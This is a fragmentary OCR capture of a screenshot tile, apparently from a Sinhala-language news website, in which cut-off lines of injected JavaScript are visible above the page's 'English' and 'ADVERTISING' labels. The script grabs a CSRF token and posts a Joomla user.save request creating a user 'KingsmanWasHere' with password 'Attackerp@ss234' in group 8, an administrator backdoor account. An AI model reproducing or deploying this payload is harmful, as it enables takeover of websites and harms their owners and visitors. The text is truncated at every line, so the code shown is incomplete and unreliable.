
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
ල්ලස් කොමිසමට
පති මහින්ද කියයි